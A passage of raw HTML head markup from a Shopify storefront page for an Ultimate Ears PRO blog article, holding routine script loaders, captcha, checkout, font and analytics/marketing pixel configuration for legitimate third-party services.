js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/orderstatus.w3apps.co\/js\/orderlookup.js?shop=uepro.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/0oWNRWIsGyF0MvaCpjhyTA.js?shop=uepro.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=40c201e8-d811-4d19-864e-6f703ef30b59\u0026shop=uepro.myshopify.com","https:\/\/cdn.attn.tv\/ultimateears\/dtag.js?shop=uepro.myshopify.com","https:\/\/na.shgcdn3.com\/pixel-collector.js?shop=uepro.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5815763001,"offset":-28800,"reqid":"8588f39c-a2a3-422d-9d61-5389fa3dbd3b-1768440996","pageurl":"pro.ultimateears.com\/blogs\/pro\/ue-live-sound-signature-deep-dive","s":"articles-556597510201","u":"0454e57dafa7","p":"article","rtyp":"article","rid":556597510201};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//pro.ultimateears.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//pro.ultimateears.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://pro.ultimateears.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://pro.ultimateears.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  





  <script type="text/javascript">
    
      window.__shgMoneyFormat = window.__shgMoneyFormat || {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}};
    
    window.__shgCurrentCurrencyCode = window.__shgCurrentCurrencyCode || {
      currency: "USD",
      currency_symbol: "$",
      decimal_separator: ".",
      thousands_separator: ",",
      decimal_places: 2,
      currency_symbol_location: "left"
    };
  </script>




	
<script type="application/json" id="themeSettings">
{
  "twoface": {
    "variant_id": "33047063691321",
    "variant_id_premium": "33047063625785"
  },
  "ambient_feature": {
    "variant_id": "19814403309625"
  }
}
</script>

<script>
/*Typekit cache*/
!function(e,t,n,a,c,l,m,o,d,f,h,i){c[l]&&(d=e.createElement(t),d[n]=c[l],e[a]("head")[0].appendChild(d),e.documentElement.className+=" wf-cached"),function s(){for(d=e[a](t),f="",h=0;h<d.length;h++)i=d[h][n],i.match(m)&&(f+=i);f&&(c[l]="/**/"+f),setTimeout(s,o+=o)}()}(document,"style","innerHTML","getElementsByTagName",localStorage,"tk",/^@font|^\.tk-/,100);
</script>

<script>
/*Typekit advanced embed code*/
(function(d) {
  var config = {
    kitId: 'awp8vik',
    scriptTimeout: 3000,
    async: true
  },
  h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='//use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
})(document);
</script>



<meta name="google-site-verification" content="DGEsz_parc8GH0U0hd9rW7dtcT5NCLoUXlrylpE2zQo" />

<meta name=“facebook-domain-verification” content=“gyjaikcoizmxd14ljv7l69i26p2eqr” />


  <link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/configurator.css?v=143427610603910815221763773598" as="style">


  <script id="automat-ash-snippet" data-client-id="ultimateears" src="https://cdn.automat-ai.com/ash-telemetry/v2/snippet.js"></script>

<script src="https://www.searchanise.com/widgets/shopify/init.js?a=9P8D2P0U5a&shop=uepro.myshopify.com"></script>
	

	<!-- polyfill for css custom properties on IE11 -->
	<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.1.0/ie11CustomProperties.min.js"><\/script>');</script>

	<script>
  // Picture element HTML5 shiv
  document.createElement( "picture" );
</script>

	<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/0oWNRWIsGyF0MvaCpjhyTA" async></script>

	<script type="text/javascript" src="https://content.pxd.studio/dist/pxd-core.js"></script>
	<link rel="stylesheet" href="https://content.pxd.studio/dist/pxd-core.css"/>

	<script>
		const cc = sessionStorage.getItem("location");
		if (!cc) {
			fetch(' https://get.geojs.io/v1/ip/geo.json   ')
					.then(res => res.json())
					.then(res => sessionStorage.setItem("location", res.country_code))
					.catch(err => console.error("there was an error getting location data", err));
		}
	</script>

	
            <!-- giftbox-script -->
            <script src="//pro.ultimateears.com/cdn/shop/t/452/assets/giftbox-config.js?v=111603181540343972631763773604" type="text/javascript"></script>
            <!-- / giftbox-script -->
            
	

<script type="text/javascript">
  
    window.SHG_CUSTOMER = null;
  
</script>








  <!-- Hotjar Tracking Code for uepro.myshopify.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5187900,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

  
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/HskQ5V/klaviyo.js?company_id=HskQ5V"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/c7c83c62c01cc278b655deac477fb9ab00ffcb9a/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "3899449",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"USD",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"USD",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:null,
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5815763001,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5815763001,storefrontBaseUrl: "https://pro.ultimateears.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1694498873","configuration":"{\"accountID\":\"HskQ5V\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1658781753","configuration":"{\"pixel_id\":\"2597276210307254\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1658323001","configuration":"{\"siteId\":\"hnYj2GVYIhjQrWlO\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c9406bb6835a3b96d17b5d48e4254f48","type":"APP","apiClientId":45694124033,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"868286521","configuration":"{\"site_id\":\"dcd387a6-a016-453a-ade9-2694f9951e52\",\"analytics_endpoint\":\"https:\\\/\\\/na.shgcdn3.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"695709fc3f146fa50a25299517a954f2","type":"APP","apiClientId":1158168,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"795705401","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"402194489","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-N4CXSTXDPP\\\",\\\"GT-KDDTSFRF\\\",\\\"AW-792382403\\\",\\\"G-Y0WHNYS1NT\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"G-Y0WHNYS1NT\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"G-Y0WHNYS1NT\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"MC-ZBRE8MD4MC\\\",\\\"G-Y0WHNYS1NT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"MC-ZBRE8MD4MC\\\",\\\"AW-935168396\\\/XDZTCLWWlKABEIyT9r0D\\\",\\\"AW-792382403\\\/AfMGCNe11YkBEMOX6_kC\\\",\\\"G-Y0WHNYS1NT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"MC-ZBRE8MD4MC\\\",\\\"G-Y0WHNYS1NT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"G-Y0WHNYS1NT\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"AW-792382403\\\/m9JMCJPimdkBEMOX6_kC\\\",\\\"G-Y0WHNYS1NT\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69173305","configuration":"{\"tagID\":\"2612965436492\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"360505","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/c7c83c62c01cc278b655deac477fb9ab00ffcb9a\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"51904569","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Ambassador Commission Snippet"},{"id":"92110905","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Funnelytics"},{"id":"107741241","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Elevar - Checkout Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ultimate Ears PRO","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"uepro.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/pro.ultimateears.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://pro.ultimateears.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"5815763001","storefrontBaseUrl":"https:\/\/pro.ultimateears.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":556597510201,"requestId":"8588f39c-a2a3-422d-9d61-5389fa3dbd3b-1768440996"}};
  for (var attr in meta) {
